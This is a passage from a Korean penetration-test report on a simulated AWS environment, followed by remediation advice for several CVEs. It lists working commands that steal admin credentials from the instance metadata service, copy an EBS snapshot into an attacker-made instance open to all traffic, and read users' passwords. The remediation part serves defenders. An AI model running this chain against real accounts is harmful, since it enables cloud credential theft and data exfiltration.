

그림 84. 대외비 관련 문서 탈취

* + 1. 후속 공격 2

Bastion ec2에 IAM 정책을 확인하면 admin_role을 알 수 있다. 이 역할은 AdministratorAccess 정책을 보유한 높은 권한이다. AWS 메타데이터에서 획득한 높은 권한의 Bastion-ec2 AccessKeyId, SecretAccessKey, Token을 가지고 AWS에 저장되어 있는 EBS 스냅샷을 탈취하고 삭제한다.

|  |
| --- |
| **AWS 메타데이터 탈취란?** |
| AWS 메타데이터 탈취는 클라우드 환경에서 AWS 인스턴스에 부여된 권한 및 자격 증명을 획득하기 위한 공격 기법 중 하나이다. AWS는 각 EC2 인스턴스에 **메타데이터 서비스**를 제공하며, 해당 서비스는 인스턴스의 구성 정보와 IAM 역할을 통한 임시 자격 증명을 포함한다. |

표 48. AWS 메타데이터 탈취 설명

**Step 1. AWS 메타데이터 IAM 확인**

|  |
| --- |
| #AWS 메타데이터 확인  curl http://169.254.169.254/latest/meta-data/  #인스턴스 ID 확인  curl <http://169.254.169.254/latest/meta-data/iam/security-credentials/admin-role>  #역할 확인  curl <http://169.254.169.254/latest/meta-data/iam/security-credentials>  #IAM 역할의 정책 확인  aws iam list-attached-role-policies --role-name admin-role  #AccessKeyID, SecretAccessKey, Token 정보 확인  curl http://169.254.169.254/latest/meta-data/iam/security-credentials/admin-role |

표 49. AWS 메타데이터 정보 확인



그림 85. AWS 메타데이터 확인



그림 86. 인스턴스 ID, 역할, IAM 정책 확인

AWS 메타데이터를 확인하면 Bastion 서버의 영역은 admin_role를 사용하는 IAM 역할의 정책임이 확인 가능하다. 그림 86은 admin-role 역할에 AdministratorAccess 관리자 정책이 부여된 모습이다.



그림 87. AccessKeyID, SecretAccessKey, Token 탈취

AWS 메타데이터에서 액세스 키 아이디, 시크릿 액세스 키, 토큰 정보를 획득한다. AWS에서 IP 주소 169.254.169.254는 인스턴스 메타데이터에 액세스할 수 있는 고정 주소이다. admin-role이라는 IAM에 대해 curl 명령어를 보내 정보를 획득한다.

**Step 2. 스냅샷 탈취**

|  |
| --- |
| # AWS CLI로 AccessKeyID, SecretAccessKey, Token 설정  aws configure set aws_access_key_id **AccessKeyId**  aws configure set aws_secret_access_key **SecretAccessKey**  aws configure set aws_session_token **Token** |

표 50. AWS configure 설정



그림 88. AWS configure 설정

탈취한 키로 AWS configure 설정을 해준다.

|  |
| --- |
| ## 키 페어 생성  aws ec2 create-key-pair \  --key-name key4hacker \  --query 'KeyMaterial' \  --output text > ./key4hacker.pem  ## 생성된 키에 읽기 권한만 지정  chmod 400 ./key4hacker.pem |

표 51. 키 페어 생성 후 권한 설정

후에 EC2를 생성하고 접근하기 위해 키 페어를 생성한다.

|  |
| --- |
| sudo aws ec2 describe-snapshots --owner-ids self --region ap-northeast-2 |

표 52. 스냅샷 목록 확인



그림 89. 스냅샷 정보

명령어 입력으로 스냅샷 정보를 확인한다. aws 명령어를 사용하기 위해서는 config를 구성해야 하며 탈취한 액세스 키 아이디, 시크릿 액세스 키를 이용하여 구성하면 사용 가능하다. 액세스에 성공하면 명령어 입력 시 정상적인 내용이 출력된다.

|  |
| --- |
| aws ec2 register-image \  --name "AMI4Hacker" \  --description "A hacker creates it" \  --block-device-mappings DeviceName=/dev/sda1,Ebs={SnapshotId=snap-096d7f23e5bfc2bfc} \  --architecture x86_64 \  --root-device-name /dev/sda1 |

표 53. 스냅샷을 연결하여 AMI 생성



그림 90. AMI 생성

EC2 생성을 위해 탈취한 스냅샷을 기반으로 한 AMI를 생성한다.

|  |
| --- |
| aws ec2 create-security-group \  --group-name sg4hacker \  --vpc-id vpc-0b1f5748f7633f342 \  --description "A hacker creates it" |

표 54. 보안 그룹 생성



그림 91. 보안 그룹 생성

EC2 생성 전에 보안 그룹을 생성한다.

|  |
| --- |
| aws ec2 authorize-security-group-ingress \  --group-id sg-0d3718e50af051a7d \  --protocol all \  --port all \  --cidr 0.0.0.0/0 |

표 55. 모든 트래픽 허용 규칙 추가



그림 92. 모든 트래픽 허용 규칙 추가

생성한 보안 그룹에 모든 트래픽을 허용하도록 규칙을 추가한다.

|  |
| --- |
| aws ec2 describe-subnets \  --query "Subnets[*].{VpcId:VpcId,SubnetId:SubnetId,Name:Tags[?Key=='Name']|[0].Value}" \  --output table |

표 56. 서브넷 목록 확인



그림 93. 스냅샷 목록 확인

인스턴스 생성을 위해 서브넷을 확인한다.

|  |
| --- |
| aws ec2 run-instances \ --image-id **AMI_ID** \  --instance-type t2.micro \  --subnet-id subnet-0bcbba11d9b0f2fea \  --associate-public-ip-address \  --security-group-ids **SECURITY_GROUP_ID** \  --key-name key4hacker |

표 57. 생성한 AMI로 인스턴스 생성



그림 94. 수신 측 공격자 화면

인스턴스 생성시 생성된 인스턴스 정보들을 확인할 수 있다.

|  |
| --- |
| aws ec2 describe-instances \  --instance-ids i-078413cbae37ebd4a \  --query "Reservations[*].Instances[*].PublicIpAddress" \  --output text |

표 58. 인스턴스에 부여된 Public IP 확인



그림 95. 인스턴스에 부여된 Public IP 확인

생성한 인스턴스에 부여된 Public IP는 43.202.62.210이다.

|  |
| --- |
| ssh -i key4hacker.pem ubuntu@**NEW_PUBLIC_IP** |

표 59. 인스턴스에 부여된 Public IP 확인

SSH 연결 후 Public IP를 확인해보면 새로 생성한 EC2에 접속했음을 확인할 수 있다.

**Step 3. 스냅샷 데이터 확인**



그림 96. 스냅샷에 있던 파일 확인



그림 97. 데이터 확인

데이터를 확인하면 사용자들의 아이디, 비번 등 개인정보를 확인할 수 있다.

* + 1. 보안 대책

**1) SSTI(Sever-Side Template Injection)**

|  |
| --- |
| **보안대책** |
| **1. render_template() 함수 사용**  Jinja Template의 경우 render_template() 함수를 사용하면 사용자 입력 값을 명령어가 아닌 문자열로 처리하기 때문에 이는 SSTI에 대한 근본적인 대응 방안임.  **render_template() 함수 사용 예시코드(Python)**   |  | | --- | | @bp.route(“/”)  def index():  return render_template(“main/index.html”) |   **2. 템플릿에 사용되는 문자열 필터링**  위의 방식대로 render_template() 함수를 사용할 경우 사용자의 입력 값이 명령어가 아닌 문자열로 해석되기 때문에 근본적인 SSTI 공격 방어가 가능.  그러나 부득이하게 render_template_string() 함수를 사용하게 될 경우 템플릿 구문에 사용되는 특수문자를 사용할 수 없도록 필터링 권고.  **템플릿 문자열 필터링 예시코드(Python)**   |  | | --- | | @bp.route(“/”)  def index():  # 사용자가 입력한 문자열에서 위험한 특수 문자 제거  sanitized_kw = re.sub(r'[-=+.#/?:^$.@*"\“\”※~&%!()[]<>`{}|\\]', '', kw)  # 필요시 추가적인 필터링을 통해 다른 위험 문자 제거 가능  return sanitized_kw | |

표 60. SSTI 취약점

**2) 도커 탈출 (CVE-2024-21626)**

|  |
| --- |
| **보안대책** |
| **1. Docker runc 버전 업데이트**  Runc 패키지에서 발생하는 취약점으로 해당하는 버전 사용자는 최신버전 업데이트 필요.  대상자는 runc 1.1.11 이하의 모든 버전 사용자이며 runc 1.1.12 버전 이상을 사용 권고.  **2 잘못된 WORKDIR미설정**  해당 취약점은 잘못된 작업 공유 디렉터리가 설정되어 있어 위험함.  프로세스의 파일 디스크립터에 호스트와 심볼릭 링크가 생성되어 있어 도커 컨테이너를 탈출하게 됨. 호스트와 연결된 파일 디스크립터가 노출될 수 있는 잘못된 WORKDIR를 지양해야 함.  **심볼릭 링크 및 파일 디스크립터 연결 제거**   |  | | --- | | # 파일 디스크립터 연결 종료  exec 8>&-  # 심볼릭 링크 삭제  rm -f /uploads  # 프로세스 확인 및 종료  lsof | grep /uploads # 연결된 프로세스 확인  kill -9 [PID] # 해당 프로세스 강제 종료 | |

표 61. CVE-2024-21626 보안대책

**3) Apache 취약점 (CVE-2021-42013)**

|  |
| --- |
| **보안대책** |
| **1. Apache 버전 업데이트**  Apache HTTP Server 2.4.49 또는 2.4.50을 사용하고 있는 버전은 Apache HTTP Server 2.4.51 이상 버전으로 업데이트 권고.  **2. Apache 모듈 mod_cgi 비활성화**  Mod_cgi 모듈을 외부 프로그램과 통신하는 방법으로 httpd.conf 파일에서 CGI에 대한 모듈을 해제하고 cgi-bin 경로를 지정해야 함.  **httpd.conf 수정**   |  | | --- | | # LoadModule cgid_module modules/mod_cgid.so 주석(#) 추가  # LoadModule cgid_module modules/mod_cgid.so  # <IfModule alias_module>  # ScriptAlias /cgi-bin/ "/usr/local/apache/cgi-bin/"  # </IfModule> |   **2. 파일 시스템 디렉터리 지시어 옵션 설정**  파일 시스템 디렉터리 지시어 옵션을 설정하는 httpd.conf 파일에서 디렉터리 지시어를 “Require all denied”로 설정.  **httpd.conf 수정**   |  | | --- | | # 디렉터리 지시어 denied 설정  <Directory />  Require all denied  </Directory> | |

표 62. CVE-2021-42013 보안대책

**4) AWS 메타데이터 탈취**

|  |
| --- |
| **보안대책** |
| **1. AWS IMDSv2 업데이트**  AWS IMDSv1버전을 IMDSv2로 버전으로 업데이트한다.  **2. EC2 인스턴스 메타데이터 보안 설정**  비공개 VPC에서 동작 중인 EC2 인스턴스에 대해 공개 IP를 설정하지 않도록 함.  인스턴스 메타데이터에 접근하는 옵션들을 비활성화함.  **메타데이터 접근 비활성화 코드**   |  | | --- | | aws ec2 modify-instance-metadata-options –instance-id [id] –http-endpoint disabled | |

표 63. AWS 메타데이터 탈취 보안대책

**5) 취약한 커널 버전 권한 상승 (CVE-2022-0847)**

|  |
| --- |
| **보안대책** |
| **1. 커널 버전 업데이트**  Dirty Pipe(CVE-2022-0847) 취약점은 5.8 버전 이후에 배포된 리눅스 커널에서 발생하며  최신 커널 업그레이드로 조치 권고(현재 리눅스 커널 최신 버전은 5.16.11/5.15.25/5.10. 102).  **커널 업그레이드(Ubuntu)**   |  | | --- | | 방법 1.  활성화 되어있는 우분투 저장소 정보를 최신 버전으로 갱신  $sudo apt update  업그레이드 가능한 패키지 목록 확인  $apt list –upgradable  리스트 내 최신 커널로 업그레이드  $sudo apt install –only-upgrade [설치할 커널]  방법 2.  기본 저장소 통해 업그레이드 가능한 커널 버전 확인  $sudo apt-cache search linux-image-5  리스트 내 커널로 업그레이드  $sudo apt-get install [설치할 커널] |   **2. 특정 Flags 재사용 방지**  SUID의 권한이 있는 파일에서 Flags 재사용이 되고 시스템에서 데이터 buf 초과시 처리하는 보안 메커니즘이 존재하지 않아 취약점 패치를 권고.  **PIPE 설정 처리 파일 생성**   |  | | --- | | …  buf->ops = &page_cache_pipe_buf_ops:  buf->flags=0:  get_page(page):  buf->page = page:  buf->offset = offset: | |

표 64. CVE-2022-0847 보안대책

**6) vsftpd 취약점 (CVE-2011-2523)**

|  |
| --- |
| **보안대책** |
| **1. vsftpd 버전 업데이트**  CVE-2011-2523은 vsftpd 2.3.4 버전 이후의 안전한 버전으로 업그레이드 진행. |

표 65. VSFTP 취약점 보안대책

**7) Spring4Shell 취약점 (CVE-2022-22965)**

|  |
| --- |
| **보안대책** |
| **1. Spring Framework 업데이트**  취약점이 패치된 **Spring Framework 5.3.18** 또는 **5.2.20** 이상 버전으로 업데이트 진행.  **Pom.xml**   |  | | --- | | <properties>  <spring-framework.version>5.3.18</spring-framework.version> </properties> |   **2. Apache Tomcat 버전 업데이트**  Apache Tomcat을 10.0.2, 9.0.62, 8.5.78 버전으로 업그레이드.  **3. ClassLoader 내부필드 설정 변경**  웹 애플리케이션 코드에 ClassLoader 내부필드 할당을 차단하는@ControllerAdvice를 추가함.  **Pom.xml**   |  | | --- | | @ControllerAdvice  @Order(Ordered.LOWEST_PRECEDENCE)  Public class BinderControllerAdvice{  InitNBinder  Public void setAllowedFields(WebDataBinder dataBinder){  String[] denylist = new String[]{“class.*”, “Class.*”, “.*.class.*”, “*.Class.*”};  dataBinder.setDisallowedFields(denylist);  } | |

표 66. VSFTP 취약점 보안대책

1. 김영명, 『한글 문서 파일 위장 악성코드 유포... 김수키 해킹그룹 공격 추정』, 보안뉴스, 2023-06-18, 1쪽 https://www.boannews.com/media/view.asp?idx=119246
2. 이소미, 『또 다시 터진 IP 카메라 해킹 영상 유출 사태, 그간 어떤 사건 있었나』, 보안뉴스, 2024-01-12, 1쪽 https://m.boannews.com/html/detail.html?idx=125345
3. 『SoftEther VPN을 설치하는 국내 ERP 서버 대상 공격 사례 분석』, ASEC 보고서, 2024-06-10, 1쪽 https://asec.ahnlab.com/ko/74031/
4. 문가용, 『컨테이너 탈출 가능하게 하는 클라우드 취약점, 리키베슬』, 보안뉴스, 2024-02-05, 1쪽 https://m.boannews.com/html/detail.html?idx=126448
5. 문가용, 『1억 명 피해자 낳은 캐피탈원 침해 사고, 클라우드 보안 인식 바꿔』, 보안뉴스, 2022-06-21, 1쪽 https://www.boannews.com/media/view.asp?idx=107662